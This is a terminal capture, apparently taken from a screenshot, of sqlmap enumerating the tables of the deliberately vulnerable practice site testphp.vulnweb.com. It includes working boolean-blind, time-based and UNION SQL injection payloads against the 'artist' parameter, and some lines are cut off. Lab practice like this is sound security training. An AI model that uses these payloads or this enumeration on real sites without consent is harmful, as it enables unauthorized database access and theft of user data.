 (kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
[*] starting @ 12:50:00 /2023-04-20/
[12:50:00] [INFO] resuming back-end DBMS 'mysql'
[12:50:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 2853=2853
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 4807 FROM (SELECT(SLEEP(5)))dMVR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-9349 UNION ALL SELECT NULL,NULL,CONCAT(0×71717a6a71,0×664875444d774a51694772554d7356676f43524c517
- -
---
[12:50:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[12:50:01] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[12:50:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:50:01 /2023-04-20/